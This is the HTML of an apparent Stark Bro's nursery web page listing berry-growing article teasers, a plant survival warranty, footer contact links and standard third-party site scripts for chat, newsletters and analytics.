                            <span class="article-link-excerpt">By definition, bare-root plants are not grown in a pot and will not have any soil around their roots – hence the name "bare root". Our bare-root plants are shipped dormant, which helps them to transplant well and experience less transpiration (water loss) immediately after planting.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/how-to-plant-potted-plants">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">How to Plant Potted Plants</span>
                            <img src="/images/placeholder.png" alt="close up of plant" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2021/01/How-to-Plant-Potted-Plant_LG.png.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">How to Plant Potted Plants</span>
                            <span class="article-link-excerpt">Potted plants are greenhouse-grown and more tender than their bare-root counterparts. When your plant arrives, very carefully remove it from the packaging. It should arrive moist but will need a drink when it arrives at your home. Be sure the soil is completely moist. </span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/best-fruits-for-partial-shade">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Best Fruits for Partial Shade</span>
                            <img src="/images/placeholder.png" alt="forest" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2020/03/SHD_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Best Fruits for Partial Shade</span>
                            <span class="article-link-excerpt">Let’s face it, as much as we might all desire several acres of blazing sunlight to grow everything under the full face of the sun, many of us live in suburban or urban environments that present a challenge when we want to grow our own food.  </span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/how-to-plant-blackberries">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">How to Plant Blackberries</span>
                            <img src="/images/placeholder.png" alt="Jumbo-6 pack of Blackberry Plants" title="Read the full article" style="width:640px;max-width:100%;aspect-ratio:640/349;" width="640" height="349" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/12/pcane.png.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">How to Plant Blackberries</span>
                            <span class="article-link-excerpt">Blackberry plants are a rewarding way to turn your yard into an edible landscape. Learn how easy it is to plant blackberries and what you need for success.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/growing-seedless-grapes">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Growing Seedless Grapes</span>
                            <img src="/images/placeholder.png" alt="Seedless White Grapes" title="Read the full article" style="width:968px;max-width:100%;aspect-ratio:968/648;" width="968" height="648" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2014/02/White-Grape-2.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Growing Seedless Grapes</span>
                            <span class="article-link-excerpt">Seedless grapes are easy to grow and are healthy, ready-to-eat snacks. Learn what makes grapes seedless, and get expert tips so you can grow great seedless grapes.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/growing-muscadine-grapes">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Growing Muscadine Grapes</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2014/03/muscgrp.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Growing Muscadine Grapes</span>
                            <span class="article-link-excerpt">Muscadine grapes are hands-down favorites for home gardeners in warm climates. Follow these tips and enjoy success with growing muscadine grapes.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/preserving-blackberries-in-alcohol">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Preserving Blackberries in Alcohol</span>
                            <img src="/images/placeholder.png" alt="Choice ingredients for Preserving Berries in Alcohol" title="Read the full article" style="width:600px;max-width:100%;aspect-ratio:600/386;" width="600" height="386" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/08/2-ingredients.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Preserving Blackberries in Alcohol</span>
                            <span class="article-link-excerpt">Preserving blackberries in alcohol for an edible cocktail high in antioxidants. Make your own bachelor jam and serve a 'Sassy Russian' at your next party.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/how-many-years-berries">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Berry Plants: How Many Years Until Fruit?</span>
                            <img src="/images/placeholder.png" alt="Pink Lemonade Bluberries" title="Read the full article" style="width:1236px;max-width:100%;aspect-ratio:1236/972;" width="1236" height="972" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/03/DSC2349k.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Berry Plants: How Many Years Until Fruit?</span>
                            <span class="article-link-excerpt">Growing your own berry plants is a rewarding endeavor. Find out how many years it takes to yield your first berry harvest. It may be sooner than you think.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/planting-primocanes">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">Planting Primocanes</span>
                            <img src="/images/placeholder.png" alt="freshly picked blackberries next to plant" title="Read the full article" style="width:730px;max-width:100%;aspect-ratio:730/451;" width="730" height="451" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2010/09/Blackberries_LG.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">Planting Primocanes</span>
                            <span class="article-link-excerpt">Properly planting and pruning primocanes (blackberries and raspberries) encourages multiple harvests. With this routine care, they can fruit for decades!</span>
                        </div>
                    </span>
                </a>
            
        </div>
                        <div class="row articles-next-page d-none" id="id4d">
            
        </div>
                        <div class="mt-4 text-center">
                            <a id="id4e" hidden="" data-wicket-placeholder=""></a>
                        </div>
                    </div>
                </div>
            </div>
            <footer class="post-tab-footer px-2 px-md-3 px-xxl-0 py-3 pb-4 py-xl-4 mt-4">
                <div class="post-tab-footer-content mw-1200 mx-auto">
                    <div class="warranty-message">
                        <div id="id8">
            <div class="wp-content-container has-admin-tools" id="id4f">
                
                    
		  
			  
<div class="wp-block-group d-none">
		  
			  
		  
			  
<figure class="wp-block-image aligncenter size-full is-resized d-block d-md-none"><img src="/images/placeholder.png" alt="" style="object-fit:contain;width:375px;height:375px;max-width:100%;aspect-ratio:500/500;" class="wp-image-26096 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image alignleft size-full is-resized d-none d-lg-block margin-top-none margin-bottom-sm"><img src="/images/placeholder.png" alt="" style="object-fit:contain;width:150px;height:150px;max-width:100%;aspect-ratio:500/500;" class="wp-image-26096 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<h2 class="wp-block-heading">Survival Guaranteed!</h2>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image alignleft size-full is-resized d-none d-md-block d-lg-none"><img src="/images/placeholder.png" alt="" style="object-fit:contain;width:125px;height:125px;max-width:100%;aspect-ratio:500/500;" class="wp-image-26096 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<p>Since 1816, Stark Bro’s has promised to provide customers with the very best fruit trees and plants. It’s just that simple. If your trees or plants do not survive, please let us know within one year of delivery. We will send you a free one-time replacement, with a nominal shipping fee of $9.99. If the item in question is not available, we can issue a one-time credit to your account equaling the original product purchase price or issue you a refund. <a href="/warranty"><strong>Read more about our warranty policy.</strong></a> </p>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<div class="wp-block-group d-none d-lg-block">
		  
			  
		  
			  
<h2 class="wp-block-heading">Survival Guaranteed!</h2>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image alignleft size-full is-resized d-none d-lg-block margin-top-none margin-bottom-sm"><img src="/images/placeholder.png" alt="" style="object-fit:contain;width:150px;height:150px;max-width:100%;aspect-ratio:500/500;" class="wp-image-26096 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<p>Since 1816, Stark Bro’s has promised to provide customers with the very best fruit trees and plants. It’s just that simple. If your trees or plants do not survive, please let us know within one year of delivery. We will send you a free one-time replacement, with a nominal shipping fee of $9.99. If the item in question is not available, we can issue a one-time credit to your account equaling the original product purchase price or issue you a refund. <a href="/warranty"><strong>Read more about our warranty policy.</strong></a> </p>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<div class="wp-block-group d-none d-md-block d-lg-none">
		  
			  
		  
			  
<figure class="wp-block-image alignleft size-full is-resized margin-top-none margin-bottom-sm"><img src="/images/placeholder.png" alt="" style="object-fit:contain;width:150px;height:150px;max-width:100%;aspect-ratio:500/500;" class="wp-image-26096 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<h2 class="wp-block-heading">Survival Guaranteed!</h2>

		  
        
		  
			  
		  
			  
		  
			  
<p>Since 1816, Stark Bro’s has promised to provide customers with the very best fruit trees and plants. It’s just that simple. If your trees or plants do not survive, please let us know within one year of delivery. We will send you a free one-time replacement, with a nominal shipping fee of $9.99. If the item in question is not available, we can issue a one-time credit to your account equaling the original product purchase price or issue you a refund. <a href="/warranty"><strong>Read more about our warranty policy.</strong></a> </p>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<div class="wp-block-group d-block d-md-none">
		  
			  
		  
			  
<figure class="wp-block-image aligncenter size-full is-resized"><img src="/images/placeholder.png" alt="" style="object-fit:contain;width:375px;height:375px;max-width:100%;aspect-ratio:500/500;" class="wp-image-26096 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<h2 class="wp-block-heading">Survival Guaranteed!</h2>

		  
        
		  
			  
		  
			  
		  
			  
<p>Since 1816, Stark Bro’s has promised to provide customers with the very best fruit trees and plants. It’s just that simple. If your trees or plants do not survive, please let us know within one year of delivery. We will send you a free one-time replacement, with a nominal shipping fee of $9.99. If the item in question is not available, we can issue a one-time credit to your account equaling the original product purchase price or issue you a refund. <a href="/warranty"><strong>Read more about our warranty policy.</strong></a> </p>

		  
        
		  
			  </div>

		  
        
                
                
            </div>
        </div>
                    </div>
                    <div class="live-chat">
                        <a class="live-chat-cta live-chat-introduction-panel" href="/about/help/email-support" data-location="Product Category Product List">
                            <span class="intro-heading">Questions? We're ready to help!</span>
                            <span class="intro-cta">Chat with one of our experts &raquo;</span>
                        </a>
                    </div>
                </div>
            </footer>
        </div>
        
                <div class="clearfix"></div>
            </main>
            
            <footer class="mt-3 mt-md-4" id="Footer">               
                
            <div class="viewport-block p-2 py-3 p-md-3 py-lg-4 store-rating-bar">
                <div class="w-100 mw-1200 text-center">
                    <div class="row align-items-center">
                        <div class="col-12 col-lg-4 order-1 order-lg-2">
                            <section class="enl flex-grow-1 trusted-block">
                                <div class="trusted-block-line1 fs-xl-5">Trusted by <em>millions</em> of growers like you for</div>
                                <div class="trusted-block-line2">Over 200 Years!</div>
                                <div class="trusted-block-stars rating-4-5" title="4.4 out of 5 from 6615 Reviews" aria-label="4.4 out of 5 from 6615 Reviews"></div>                        
                            </section>
                        </div>
                        <div class="col-12 col-lg-4 order-2 order-lg-1">
                            <section class="review-summary mt-3 mt-lg-0 mw-xxl-75 fs-xl-5">
                                <div>4.4 out of 5 average rating from thousands of Google Customer Reviews</div>
                                <div><a target="_blank" rel="noopener noreferrer" href="https://www.google.com/storepages?q=starkbros.com&amp;c=US">See Details &raquo;</a></div>
                            </section>
                        </div>
                        <div class="col-12 col-lg-4 order-3">
                            <section class="mt-3 mt-lg-0 store-rating-reviews mw-xxl-75 fs-xl-5">
                                <a href="/page/customer-testimonials"><span class="fst-italic">&quot;I never thought I could grow my own fruit trees, but with Stark Bro&#039;s help, my backyard is now an orchard!&quot; ~Sarah, First-Time Gardener</span></a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
        
                
            <div class="viewport-block border-bottom p-2 py-3 p-md-3 py-lg-4 share-and-subscribe">
                <div class="w-100 mw-1200 d-lg-flex align-items-lg-end">
                    <section class="share pe-lg-3 pe-xxl-5">
                        <heading class="h5 d-block my-0 text-lg-center">Share</heading>
                        <span class="sharing-options">
                            <span class="sharing-option-links">
                                <a class="share-option facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php" data-service="Facebook" data-url-parameter="u"></a>
                                <a class="share-option pinterest" title="Pin on Pinterest" href="https://pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.starkbros.com%2Fimages%2Fdynamic%2F1257-200x200.jpg&amp;description=Berry+Plants+from+Stark+Bro%E2%80%99s" data-service="Pinterest" data-url-parameter="url"></a>
                                <a class="share-option twitterx" title="Share on X" href="https://x.com/share" data-service="Twitter" data-url-parameter="url"></a>
                                <a class="share-option email" title="Email this page to someone" data-service="Email" href="#" data-pagetitle="Berry Plants from Stark Bro’s"></a>
                            </span>
                        </span>
                    </section>
                    <section class="enl mt-3 mt-lg-0 flex-grow-1">
                        <heading class="h5 d-block my-0 text-lg-center">Subscribe to E-Newsletters</heading>
                        <div class="klaviyo-form-SzkJ8v"></div>
                    </section>
                    <section class="badges mt-3 mt-lg-0 ps-lg-3 ps-xxl-5">
                        <div class="bbb-badge">
                            <a href="https://www.bbb.org/us/mo/louisiana/profile/plant-nursery/stark-bros-nursery-orchards-co-0734-110165157/#sealclick" target="_blank" rel="nofollow"><img class="lazy-load" src="/images/placeholder.png" data-src="/images/social/bbb-seal-horz.svg" alt="Better Business Bureau Seal" width="150" height="57" /></a>
                        </div>
                    </section>
                </div>
            </div>
        
                <div class="footer-main">
                    <div class="footer-body">
                        <div class="row">
                            <section class="col-12 col-md-6 col-lg-4">
                                <header>About Stark Bro's</header>
                                <div>
                                    <p>A growing legacy since 1816. For over 200 years, Stark Bro's has helped people around America provide delicious home-grown food for their families.</p>
                                    <p><a href="/about" class="footer-links-bold-underline">Read about the Stark Bro's history that spans over 200 years &raquo;</a></p>
                                </div>
                            </section>
                            <section class="col-12 col-md-6 col-lg-4 stay-connected">
                                <header>Stay Connected</header>
                                <p>We love to keep in touch with our customers and talk about what's happening each season at Stark Bro's. Follow us on your favorite social networks and share what you grow!</p>
                                <div class="mt-3 row gx-1">
                                    <span class="col-2 facebook"><a href="http://www.facebook.com/starkbros.co" title="Like us on Facebook" target="_blank">Facebook</a></span>
                                    <span class="col-2 pinterest"><a href="http://pinterest.com/starkbros/" title="Share with us on Pinterest" target="_blank">Pinterest</a></span>
                                    <span class="col-2 twitterx"><a href="http://x.com/starkbros" title="Follow us on X" target="_blank">X</a></span>
                                    <span class="col-2 instagram"><a href="http://instagram.com/starkbros" title="Share with us on Instagram" target="_blank">Instagram</a></span>
                                    <span class="col-2 youtube"><a href="http://www.youtube.com/user/GrowingwithStarkBros" title="Subscribe to our YouTube channel" target="_blank">YouTube</a></span>
                                    <span class="col-2 tiktok"><a href="https://www.tiktok.com/@stark_bros" title="Follow us on Tiktok" target="_blank">TikTok</a></span>
                                </div>
                            </section>
                            <section class="col-12 col-md-12 col-lg-4">
                                <header>Questions or Comments?</header>
                                <p>You'll find answers to many questions on our <a href="/about/frequently-asked-questions" class="footer-links-bold-underline">FAQ page.</a> If you need further assistance, we're always eager to help.</p>
                                <dl>
                                    <dt class="live-chat-cta">Chat:</dt>
                                    <dd class="live-chat-cta"><a href="/about/help/email-support" data-location="Page Footer">Start Live Chat</a></dd>
                                    <dt>Email:</dt>
                                    <dd><a href="/about/help/email-support">Use our email support form &raquo;</a></dd>
                                    <dt>Phone:</dt>
                                    <dd>800.325.4180</dd>
                                    <dt>Mail:</dt>
                                    <dd>PO BOX 1800<br/>Louisiana, MO 63353</dd>
                                </dl>
                            </section>
                        </div>
                        <section class="footer-about-links">
                            <header>Our Company</header>
                            <div class="row">
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/reasons">12 Reasons to Shop with Us</a></li>
                                        <li><a href="/about">About Stark Bro's</a></li>
                                        <li><a href="/about/accessibility">Accessibility</a></li>
                                        <li><a href="/about/careers">Careers</a></li>
                                        <li><a href="/about/e-newsletter">E-Newsletters</a></li>
                                        <li><a href="/about/frequently-asked-questions">Frequently Asked Questions</a></li>
                                        <li><a href="/products/tools-and-supplies/gift-certificates-and-seasonal-items/gift-certificate">Gift Certificates</a></li>
                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/glossary">Glossary of Terms</a></li>
                                        <li><a href="/zone-finder">Hardiness Zone Finder</a></li>
                                        <li><a href="/about/help">Help &amp; Contact Info</a></li>
                                        <li><a href="/about/hours-of-operation">Hours of Operation</a></li>
                                        <li><a href="/about/miller-nurseries">Miller Nurseries</a></li>
                                        <li><a href="/about/news">News &amp; Events</a></li>
                                        <li><a href="/organic">Organic</a></li>
                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/order-and-shipping-policies">Order &amp; Shipping Policies</a></li>
                                        <li><a href="/about/refund-and-return-policies">Refund &amp; Return Policies</a></li>
                                        <li><a href="/about/retail-location">Retail Location</a></li>
                                        <li><a href="/about/site-map">Site Map</a></li>
                                        <li><a href="/about/social">Social Media</a></li>
                                        <li><a href="/about/privacy-policy">Terms of Use &amp; Privacy Policy</a></li>
                                    </ul>
                                </div>
                            </div>
                        </section>
                    </div>
                    <div class="closing-remarks" id="id50">
                        <div class="closing-remarks-body">
                            <span>* Free or Flat-rate shipping applies to standard orders shipping to the 48 lower contiguous states. (A $50 surcharge will be added for shipments to Alaska.)</span><span class="Copyright">&copy; <span>2025</span> Stark Bro's Nurseries &amp; Orchards Co.</span>
                        </div>
                    </div>
                </div>
            </footer>
        
        </div>
        
	  <aside class="tutorial" data-tutorial="compare" data-tutorial-step="0">
		<div class="tutorial-intro">
		  <heading>Compare Help</heading>
		  <p>Follow this quick tutorial to learn some helpful features of our new comparison tool.</p>
		  <footer><button class="btn btn-primary tutorial-step-btn start-tutorial-btn">Start Tutorial</button><button class="btn btn-secondary ms-3 tutorial-step-btn skip-tutorial-btn">Skip</button></footer>
		</div>
	  </aside>
	  <section class="product-comparison-tray preview-open" data-tutorial="compare" data-tutorial-step="4" data-tutorial-target-selector=".comparison-details .comparison-highlight-differences .checkbox" data-tutorial-info="Highlight differences between products to make comparison easier!" data-tutorial-before-step="$.stark.productcompare.showComparisonDetails(true);" data-tutorial-delay="750" id="id52">
		<div class="comparison-tray-content">
		  <heading class="compare-heading">
			<button class="comparison-tray-control">Comparing <span id="id53"></span><span class="d-none d-sm-inline"> Products<span class="icon icon-expand-less">Toggle Comparison</span></span></button>
			<span class="spacer"></span>
			<button class="btn btn-primary btn-sm btn-show-details" data-tutorial="compare" data-tutorial-step="3" data-tutorial-info="Tap the 'Show Details' button or the compare tray heading to view the similarites and differences between products.">Show Details</button>
			<button class="btn-toggle-preview" data-tutorial="compare" data-tutorial-step="2" data-tutorial-info="Save screen space by hiding the product list while you shop."><span class="icon icon-close">Close Comparison</span></button>
		  </heading>
		  <div class="comparison-panel" data-tutorial="compare" data-tutorial-step="1" data-tutorial-target-selector=".comparison-details .thumbnail-row .product-info .comparison-col a img" data-tutorial-info="Compare up to 20 products! Remove items by tapping the &#039;X&#039; above the product image." id="id54">
            <div class="comparison-details">
                <div class="comparison-row thumbnail-row">
                    <heading class="comparison-label">
                        <button class="comparison-clear-all" id="id1a">Clear All</button>
                        <div class="comparison-highlight-differences">
                            <label class="checkbox">
                                <input type="checkbox" name="ProductComparisonTray:ProductComparisonTray:ProductComparisonPanel:ProductComparisonDetails:HighlightCheckboxContainer:HighlightCheckbox" id="id19"/> 
                                <span>Highlight Differences</span>
                            </label>
                        </div>
                    </heading>
                    <div class="comparison-info">
                        <div class="product-info">
                            
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
		</div>
	  </section>
	
        
            <dialog id="id55" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id56" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id57" hidden="" data-wicket-placeholder=""></dialog>
        
        <script type="application/ld+json">{"address":{"addressCountry":"United States","@type":"PostalAddress","postalCode":"63353","name":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","alternateName":"Stark Bro\u0027s","addressLocality":"Louisiana","addressRegion":"MO","postOfficeBoxNumber":"1800"},"@type":"Organization","name":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","description":"${}","logo":"https://www.starkbros.com/images/brand/logo-black.png","telephone":"+18003254180","@context":"http://schema.org","email":"info@starkbros.com","url":"https://www.starkbros.com/"}</script>
<script type="application/ld+json">{"@type":"WebSite","copyrightYear":"2025","potentialAction":{"query-input":{"valueName":"query","@type":"PropertyValueSpecification","valueRequired":"true"},"@type":"SearchAction","target":"https://www.starkbros.com/search?query\u003d{query}"},"@context":"http://schema.org","url":"https://www.starkbros.com/"}</script>
<script type="application/ld+json">{"image":"https://www.starkbros.com/images/dynamic/1257-200x200.jpg","mainEntity":{"@type":"OfferCatalog","numberOfItems":0,"name":"Berry Plants For Sale","itemListOrder":"Ascending"},"keywords":"stark bros products, stark brothers products, berry plants, berry plant assortments, aronia berry plants, blackberry plants, blueberry plants, cranberry plants, currant plants, elderberry plants, goji berry plants, gooseberry plants, grape vines, honeyberry plants, hybrid berry plants, kiwi berry vines, lingonberry plants, passion fruit vines, raspberry plants, strawberry plants","breadcrumb":{"itemListElement":[{"item":{"name":"Stark Bro\u0027s","@id":"https://www.starkbros.com/"},"@type":"ListItem","position":"1"},{"item":{"name":"Berry Plants","@id":"https://www.starkbros.com/products/berry-plants"},"@type":"ListItem","position":"2"}],"@type":"BreadcrumbList"},"@type":"CollectionPage","name":"Berry Plants","description":"Grow fresh, healthy fruit from berry plants just outside your door. Spanning the flavor spectrum, these bushes and vines are perfect for a wide range of spaces.","@context":"http://schema.org","url":"https://www.starkbros.com/products/berry-plants?Tag\u003dBerry+Plant+Collections\u0026Tag\u003dPrimocane+Berries\u0026s\u003dAveragerating:ASC"}</script>

        <script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id2').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id3').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id4').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id5').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { if (!$.stark) {$.stark = {};}$.stark.productcompare = $.stark.productcompare || {};$.stark.productcompare.onComparePreviewToggleCallback='/products/berry-plants?0-1.0-ProductComparisonTray&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC';;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id7').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id8').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript" id="stark-main-js" charset="UTF-8" src="/js/stark-min-HASH-HfTY3cE73XC1elqpUtIFrJf8xe5u11FEqXlm9lr3_Ew=.js"></script>
<script type="text/javascript" id="product-search-js" charset="UTF-8" src="/js/pages/product-search-min-HASH-NVMK0Lm47PX41IbBYd2-8fAJnazgv6aviEcIfQguLgE=.js"></script>
<script type="text/javascript" id="stark-init-js">
/*<![CDATA[*/
(function($){if(!$.stark){$.stark = {};}if(!$.stark.ajax){$.stark.ajax = {};}$.stark.ajax.sessionCheckEndpoint='/api/session/verify';$.stark.ajax.apikey='7kfa7ss6uh6alq3paomf4f81j1';if(!$.stark.engagment){$.stark.engagement = {callbacks:[]};}$.stark.engagement.callbacks.push(function (event) {try{$.stark.ajax.callApi('/api/session/engagement',{'event':JSON.stringify(event),'apikey':'7kfa7ss6uh6alq3paomf4f81j1'},'POST');}catch(e){}});$.stark.showContactUsDialogEndpoint='/products/berry-plants?0-1.0-&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC';window.dataLayer = window.dataLayer || [];dataLayer.push({"interactAction":"Promotion Applied","event":"interact_promotion_applied","interactTarget":"25WL"});}(jQuery));
/*]]>*/
</script>
<script type="text/javascript" async="async" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=WmJ4Md" crossOrigin="anonymous"></script>
<script type="text/javascript">
/*<![CDATA[*/
window.lhnJsSdkInit = function () {lhnJsSdk.setup = {application_id: "ea5ab1fa-5795-43d7-9a19-953a824541c4",application_secret: "3cf8b7eefc9c4f2d968c69d04d616f24e4428940f6ad485d9b"};lhnJsSdk.controls = [{type: "hoc",id: "2fae0b00-7081-4786-a4fc-3498d4379666"}];};(function (d, s) {var newjs, lhnjs = d.getElementsByTagName(s)[0];newjs = d.createElement(s);newjs.src = "https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";lhnjs.parentNode.insertBefore(newjs, lhnjs);}(document, "script"));
/*]]>*/
</script>
<noscript><img height="1" width="1" border="0" style="display:none;" src="https://www.facebook.com/tr?id=191946164897872&ev=PageView&noscript=1"/></noscript>
    </body>
</html>